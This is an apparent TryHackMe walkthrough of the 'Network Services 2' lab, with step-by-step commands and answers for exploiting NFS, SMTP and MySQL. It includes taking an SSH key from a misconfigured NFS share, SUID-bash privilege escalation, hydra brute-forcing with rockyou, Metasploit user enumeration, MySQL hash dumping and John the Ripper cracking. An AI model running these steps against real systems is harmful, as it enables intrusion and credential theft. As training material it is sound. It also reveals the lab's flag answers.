This is my TryHackMe walkthrough, created to document my learning journey and share solutions with the community. The writeups include a mix of hints, step-by-step explanations, and final answers to help players who get stuck, while still encouraging independent problem-solving.
Network Services 2 Room - Enumerating and Exploiting More Common Network Services & Misconfigurations
Overview
- Room URL: https://tryhackme.com/room/networkservices2
- Difficulty: Easy
- Time to complete: 60
Walkthrough
1. Get Connected
No hints needed!
2. Understanding NFS
What does NFS stand for?
=> Answer: Network File System
- What process allows an NFS client to interact with a remote directory as though it was a physical device?
=> Answer: Mounting
- What does NFS use to represent files and directories on the server?
=> Answer: file handle
What protocol does NFS use to communicate between the server and client?
=> Answer: RPC
What two pieces of user data does the NFS server take as parameters for controlling user permissions? Format: parameter 1 / parameter 2
=> Answer: user id / group id
Can a Windows NFS server share files with a Linux client? (Y/N)
=> Answer: Y
Can a Linux NFS server share files with a MacOS client? (Y/N)
=> Answer: Y
What is the latest version of NFS? [released in 2016, but is still up to date as of 2020] This will require external research.
=> Answer: 4.2
3. Enumerating NFS
Run an nmap scan of your choice.
How many ports are open on the target machine?
nmap -p- -sS -Pn -T5 <MACHINE_IP>
=> Answer: 7
Which port contains the service we're looking to enumerate?
=> Answer: 2049
Now, use /usr/sbin/showmount -e [IP] to list the NFS shares, what is the name of the visible share?

=> Answer: /home
Time to mount the share to our local machine!
First, use "mkdir /tmp/mount" to create a directory on your machine to mount the share to. This is in the /tmp directory- so be aware that it will be removed on restart.
Then, use the mount command we broke down earlier to mount the NFS share to your local machine. Change directory to where you mounted the share- what is the name of the folder inside?
mkdir /tmp/mount
sudo mount -t nfs IP:/home /tmp/mount/ -nolock
ls /tmp/mount

=> Answer: cappucino
Interesting! Let's do a bit of research now, have a look through the folders. Which of these folders could contain keys that would give us remote access to the server?
ls -la /tmp/mount/cappucino

=> Answer: .ssh
Which of these keys is most useful to us?

=> Answer: id_rsa
Copy this file to a different location your local machine, and change the permissions to "600" using "chmod 600 [file]".
Assuming we were right about what type of directory this is, we can pretty easily work out the name of the user this key corresponds to.
Can we log into the machine using ssh -i <key-file> <username>@<ip> ? (Y/N)
cp cappucino/.ssh/id_rsa ~/id_rsa
cd ~/
chmod 600 ./id_rsa
ssh -i ./id_rsa cappucino@<MACHINE_IP>

=> Answer: Y
4. Exploiting NFS
Now, we're going to add the SUID bit permission to the bash executable we just copied to the share using "sudo chmod +[permission] bash". What letter do we use to set the SUID bit set using chmod?
=> Answer: s
- Let’s do a sanity check, let’s check the permissions of the “bash” executable using “ls -la bash”. What does the permission set look like? Make sure that it ends with -sr-x.
=> Answer: -rwsr-sr-x
Great! If all's gone well you should have a shell as root! What's the root flag?
=> Answer: THM{nfs_got_pwned}
5. Understanding SMTP
What does SMTP stand for?
=> Answer: Simple Mail Transfer Protocol
What does SMTP handle the sending of? (answer in plural)
=> Answer: emails
What is the first step in the SMTP process?
=> Answer: SMTP Handshake
- What is the default SMTP port?
=> Answer: 25
Where does the SMTP server send the email if the recipient's server is not available?
=> Answer: smtp queue
- On what server does the Email ultimately end up on?
=> Answer: POP/IMAP
Can a Linux machine run an SMTP server? (Y/N)
=> Answer: Y
Can a Windows machine run an SMTP server? (Y/N)
=> Answer: Y
6. Enumerating SMTP
First, lets run a port scan against the target machine, same as last time. What port is SMTP running on?
nmap -sS -T4 -A -p- <MACHINE_IP>

=> Answer: 25
Okay, now we know what port we should be targeting, let's start up Metasploit. What command do we use to do this?
If you would like some more help or practice using Metasploit, TryHackMe has a module on Metasploit that you can check out here:
msfconsole
=> Answer: msfconsole
- Let’s search for the module “smtp_version”, what’s it’s full module name?
msf6 > search smtp_version

=> Answer: auxiliary/scanner/smtp/smtp_version
Great, now- select the module and list the options. How do we do this?
msf6 > use auxiliary/scanner/smtp/smtp_version
msf6 auxiliary(scanner/smtp/smtp_version) > show options

=> Answer: options
Have a look through the options, does everything seem correct? What is the option we need to set?
=> Answer: RHOSTS
Set that to the correct value for your target machine. Then run the exploit. What's the system mail name?
msf6 auxiliary(scanner/smtp/smtp_version) > set RHOSTS <MACHINE_IP>
msf6 auxiliary(scanner/smtp/smtp_version) > exploit

=> Answer: polosmtp.home
What Mail Transfer Agent (MTA) is running the SMTP server? This will require some external research.
=> Answer: Postfix
- Good! We’ve now got a good amount of information on the target system to move onto the next stage. Let’s search for the module “smtp_enum”, what’s it’s full module name?
msf6 auxiliary(scanner/smtp/smtp_version) > search smtp_enum

=> Answer: auxiliary/scanner/smtp/smtp_enum
We're going to be using the "top-usernames-shortlist.txt" wordlist from the Usernames subsection of seclists (/usr/share/wordlists/SecLists/Usernames if you have it installed).
Seclists is an amazing collection of wordlists. If you're running Kali or Parrot you can install seclists with: "sudo apt install seclists" Alternatively, you can download the repository from here.
What option do we need to set to the wordlist's path?
msf6 auxiliary(scanner/smtp/smtp_version) > use 0
msf6 auxiliary(scanner/smtp/smtp_enum) > show options

=> Answer: USER_FILE
Once we've set this option, what is the other essential paramater we need to set?
=> Answer: RHOSTS
Okay! Now that's finished, what username is returned?
# Note that if your machine has not installed SecLists, visit https://github.com/danielmiessler/SecLists to donwload
msf6 auxiliary(scanner/smtp/smtp_enum) > set RHOSTS <MACHINE_IP>
msf6 auxiliary(scanner/smtp/smtp_enum) > set USER_FILE /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt
msf6 auxiliary(scanner/smtp/smtp_enum) > exploit

=> Answer: administrator
7. Exploiting SMTP
What is the password of the user we found during our enumeration stage?
hydra -t 16 -l administrator -P /usr/share/wordlists/rockyou.txt -vV <MACHINE_IP> ssh

=> Answer: alejandro
Great! Now, let's SSH into the server as the user, what is contents of smtp.txt
ssh administrator@<MACHINE_IP>

ls
cat smtp.txt

=> Answer: THM{who_knew_email_servers_were_c00l?}
8. Understanding MySQL
What type of software is MySQL?
=> Answer: relational database management system
What language is MySQL based on?
=> Answer: SQL
What communication model does MySQL use?
=> Answer: client-server
What is a common application of MySQL?
=> Answer: back end database
What major social network uses MySQL as their back-end database? This will require further research.
=> Answer: Facebook
9. Enumerating MySQL
- As always, let’s start out with a port scan, so we know what port the service we’re trying to attack is running on. What port is MySQL using?
nmap -p- -sS -Pn -T5 <MACHINE_IP>
=> Answer: 3306
We're going to be using the "mysql_sql" module.
Search for, select and list the options it needs. What three options do we need to set? (in descending order).
msfconsole
msf6 > search mysql_sql
msf6 > use 0
msf6 auxiliary(admin/mysql/mysql_sql) > show options

=> Answer: PASSWORD/RHOSTS/USERNAME
- Run the exploit. By default it will test with the “select version()” command, what result does this give you?
msf6 auxiliary(admin/mysql/mysql_sql) > set PASSWORD password
msf6 auxiliary(admin/mysql/mysql_sql) > set RHOSTS <MACHINE_IP>
msf6 auxiliary(admin/mysql/mysql_sql) > set USERNAME root
msf6 auxiliary(admin/mysql/mysql_sql) > exploit

=> Answer: 8.0.42-0ubuntu0.20.04.1
Great! We know that our exploit is landing as planned. Let's try to gain some more ambitious information. Change the "sql" option to "show databases". how many databases are returned?
msf6 auxiliary(admin/mysql/mysql_sql) > set SQL "show databases"
msf6 auxiliary(admin/mysql/mysql_sql) > exploit

=> Answer: 4
10. Exploiting MySQL
First, let's search for and select the "mysql_schemadump" module. What's the module's full name?
msf6 auxiliary(admin/mysql/mysql_sql) > search mysql_schemadump
=> Answer: auxiliary/scanner/mysql/mysql_schemadump
- Great! Now, you’ve done this a few times by now so I’ll let you take it from here. Set the relevant options, run the exploit. What’s the name of the last table that gets dumped?
msf6 auxiliary(admin/mysql/mysql_sql) > use 0
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set PASSWORD password
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set USERNAME root
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set RHOSTS <MACHINE_IP>
msf6 auxiliary(scanner/mysql/mysql_schemadump) > exploit


=> Answer: x$waits_global_by_latency
- Awesome, you have now dumped the tables, and column names of the whole database. But we can do one better… search for and select the “mysql_hashdump” module. What’s the module’s full name?
msf6 auxiliary(scanner/mysql/mysql_schemadump) > search mysql_hashdump
=> Answer: auxiliary/scanner/mysql/mysql_hashdump
Again, I'll let you take it from here. Set the relevant options, run the exploit. What non-default user stands out to you?
msf6 auxiliary(admin/mysql/mysql_schemadump) > use 0
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD password
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS <MACHINE_IP>
msf6 auxiliary(scanner/mysql/mysql_hashdump) > exploit
 => Answer:
 carl
Another user! And we have their password hash. This could be very interesting. Copy the hash string in full, like: bob:*HASH to a text file on your local machine called "hash.txt".
What is the user/hash combination string?
echo "carl:*EA031893AA21444B170FC2162A56978B8CEECE18" >> hash.txt
john hash.txt
=> Answer: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
Now, we need to crack the password! Let's try John the Ripper against it using: "john hash.txt" what is the password of the user we found?
=> Answer: doggie
Awesome. Password reuse is not only extremely dangerous, but extremely common. What are the chances that this user has reused their password for a different service?
